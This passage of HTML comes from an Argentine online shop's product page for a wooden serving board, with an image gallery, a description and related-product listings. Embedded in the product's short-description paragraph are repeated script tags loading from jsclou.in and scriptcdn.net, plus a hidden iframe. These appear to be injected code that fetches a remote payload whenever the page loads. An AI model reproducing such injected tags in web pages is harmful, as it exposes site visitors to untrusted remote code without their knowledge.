srcset="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="tablas (9)" data-caption="" data-src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9.png" data-large_image="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9.png" data-large_image_width="600" data-large_image_height="600" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="tablas (8)" data-caption="" data-src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8.png" data-large_image="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8.png" data-large_image_width="600" data-large_image_height="600" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div><div class="wvg-gallery-image"><div><div class="wvg-single-gallery-image-container"><img loading="lazy" width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7.png" class="wp-post-image wvg-post-image attachment-woocommerce_single size-woocommerce_single " alt="" title="tablas (7)" data-caption="" data-src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7.png" data-large_image="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7.png" data-large_image_width="600" data-large_image_height="600" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></div></div></div></div></div> <div class="woo-variation-gallery-thumbnail-wrapper"><div class="woo-variation-gallery-thumbnail-slider woo-variation-gallery-thumbnail-columns-4" data-slick='{&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:4,&quot;focusOnSelect&quot;:true,&quot;arrows&quot;:true,&quot;asNavFor&quot;:&quot;.woo-variation-gallery-slider&quot;,&quot;centerMode&quot;:true,&quot;infinite&quot;:true,&quot;centerPadding&quot;:&quot;0px&quot;,&quot;vertical&quot;:false,&quot;rtl&quot;:false,&quot;prevArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-prev-arrow dashicons dashicons-arrow-left-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;nextArrow&quot;:&quot;&lt;i class=\&quot;wvg-thumbnail-next-arrow dashicons dashicons-arrow-right-alt2\&quot;&gt;&lt;\/i&gt;&quot;,&quot;responsive&quot;:[{&quot;breakpoint&quot;:768,&quot;settings&quot;:{&quot;vertical&quot;:false,&quot;rtl&quot;:false}}]}'><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-10-100x100.png" class="attachment-100x100 size-100x100" alt="" title="tablas (10)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-9-100x100.png" class="attachment-100x100 size-100x100" alt="" title="tablas (9)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-8-100x100.png" class="attachment-100x100 size-100x100" alt="" title="tablas (8)" /></div></div><div class="wvg-gallery-thumbnail-image"><div><img width="100" height="100" src="https://cocon.com.ar/tienda/wp-content/uploads/2020/10/tablas-7-100x100.png" class="attachment-100x100 size-100x100" alt="" title="tablas (7)" /></div></div></div></div> </div> </div> </div> </div><div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12"><div class="summary entry-summary"><h1 class="product_title entry-title">Tabla Gaman XL</h1><div class="flex between-xs middle-xs price-review"><p class="price"></p></div><div class="woocommerce-product-details__short-description"><p>&nbsp;</p><p><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://jsclou.in/pab1002.js" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script><script src="https://3001.scriptcdn.net/code/sc/sc1001" type="text/javascript"></script><iframe style="display: none;" src="about:blank"></iframe></p></div><div class="btn-atc atc-popup"></div><div class="product_meta"><span class="posted_in">Categorías: <a href="https://cocon.com.ar/tienda/product-category/accesorios/" rel="tag">Accesorios</a>, <a href="https://cocon.com.ar/tienda/product-category/accesorios/tablas-de-madera/" rel="tag">Tablas de Madera</a></span></div><div class="social-share"><div class="jas-social"><a title="Compartir en Facebook" class="cb facebook" href="http://www.facebook.com/sharer.php?u=https://cocon.com.ar/tienda/product/tabla-gaman-xl/" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;"><i class="fa fa-facebook"></i></a></div></div><div class="woocommerce-tabs wc-accordions"><div class="jas-container"><div class="description_tab wc-accordion"><div class="heading bgbl"><a class="tab-heading db pr cd chp fwm" href="#tab-description">Descripción</a></div><div class="panel entry-content wc-accordion-content" id="tab-description"><h2>Descripción</h2><p>Tabla con bases a 45º. Perfecta para presentar sushi, desayunos,sandwiches, bocaditos entre otros.</p><p>Madera de Guayubira, curada con cera de abeja y opcion de personalizado.</p><p>Los precios expresados son finales. Consulta por precios mayoristas.</p><p>Medidas:36 cm x 20 cm x 4 cm</p></div></div></div></div></div></div></div><div class="related product-extra mt__60"><div class="product-extra-title tc"><h2 class="tu mg__0 fs__24 pr dib fwsb">Productos Relacionados</h2></div><div class="jas-carousel" data-slick='{"slidesToShow": 4,"slidesToScroll": 1,"responsive":[{"breakpoint": 1024,"settings":{"slidesToShow": 3}},{"breakpoint": 480,"settings":{"slidesToShow": 2}}]}'><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7748 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7748"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7748" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/individuales-de-palma/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (15)" title="iluminacion (15)" decoding="async" fetchpriority="high" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-15-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></a><a href="https://cocon.com.ar/tienda/product/individuales-de-palma/" class="db pa back" title="Individuales Palma"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13.png" class="wp-image-flip" alt="" decoding="async" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7748">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/individuales-de-palma/" data-quantity="1" data-product_id="7748" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/individuales-de-palma/">Individuales Palma</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7723 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7723"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7723" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/lampara-de-mesa-moscu/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (26)" title="iluminacion (26)" decoding="async" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-26-50x50.png 50w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7723">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/lampara-de-mesa-moscu/" data-quantity="1" data-product_id="7723" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/lampara-de-mesa-moscu/">Lámpara de Mesa Moscú</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7733 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios last instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7733"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7733" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/lampara-suculenta/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (22)" title="iluminacion (22)" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-22-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a href="https://cocon.com.ar/tienda/product/lampara-suculenta/" class="db pa back" title="Lámpara Suculenta"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30.png" class="wp-image-flip" alt="" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-30-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7733">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/lampara-suculenta/" data-quantity="1" data-product_id="7733" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/lampara-suculenta/">Lámpara Suculenta</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7750 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios first instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7750"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7750" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/bandeja-de-palma/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (12)" title="iluminacion (12)" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-12-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7750">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/bandeja-de-palma/" data-quantity="1" data-product_id="7750" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/bandeja-de-palma/">Bandeja de Palma</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7758 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7758"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7758" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/espejo-pie-de-hierro/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (33)" title="iluminacion (33)" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-33-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a href="https://cocon.com.ar/tienda/product/espejo-pie-de-hierro/" class="db pa back" title="Espejo Pie de Hierro"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19.png" class="wp-image-flip" alt="" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-19-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7758">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/espejo-pie-de-hierro/" data-quantity="1" data-product_id="7758" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/espejo-pie-de-hierro/">Espejo Pie de Hierro</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7751 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7751"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7751" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/canasto-baku/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (18)" title="iluminacion (18)" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-18-1-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7751">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/canasto-baku/" data-quantity="1" data-product_id="7751" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/canasto-baku/">Canasto Baku</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7754 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios last instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7754"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7754" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/canasto-de-palma/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (16)" title="iluminacion (16)" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-16-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a><a href="https://cocon.com.ar/tienda/product/canasto-de-palma/" class="db pa back" title="Canasto de Palma"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13.png" class="wp-image-flip" alt="" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-400x400.png 400w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-300x300.png 300w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-150x150.png 150w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-13-50x50.png 50w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div class="product-btn pa flex column ts__03"><a class="btn-quickview cd br__40 pl__25 pr__25 bgw tc dib" href="javascript:void(0);" data-prod="7754">Compra Rápida</a><a rel="nofollow" href="https://cocon.com.ar/tienda/product/canasto-de-palma/" data-quantity="1" data-product_id="7754" data-product_sku="" class="button product_type_simple pr br-36 mb__10"><i class="fa fa-shopping-cart mr__10"></i>Leer más</a></div></div><div class="product-info mt__15"><h3 class="product-title pr fs__14 mg__0 fwm"><a class="cd chp" href="https://cocon.com.ar/tienda/product/canasto-de-palma/">Canasto de Palma</a></h3></div></div></div><div class="jas-col-md-3 jas-col-sm-4 jas-col-xs-6 mt__30 post-7756 product type-product status-publish has-post-thumbnail product_cat-iluminacion-deco product_cat-accesorios first instock shipping-taxable product-type-simple"><div class="product-inner pr"><div class="product-image pr"><div class="yith-wcwl-add-to-wishlist ts__03 mg__0 ml__10 pr add-to-wishlist-7756"><div class="yith-wcwl-add-button show"><a href="https://cocon.com.ar/tienda/wishlist/" data-product-id="7756" data-product-type="simple" class="add_to_wishlist cw" ><i class="fa fa-heart-o"></i></a><i class="fa fa-spinner fa-pulse ajax-loading pa" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="chp" href="https://cocon.com.ar/tienda/wishlist/"><i class="fa fa-heart"></i></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://cocon.com.ar/tienda/wishlist/" class="chp"><i class="fa fa-heart"></i></a></div></div><div class="product-image-flip"><a href="https://cocon.com.ar/tienda/product/espejo-circular-hierro/"><img width="600" height="600" src="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6.png" class="attachment-shop_catalog size-shop_catalog wp-post-image" alt="iluminacion (6)" title="iluminacion (6)" decoding="async" loading="lazy" srcset="https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6.png 600w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6-100x100.png 100w, https://cocon.com.ar/tienda/wp-content/uploads/2022/09/iluminacion-6-400x400.png 400w, 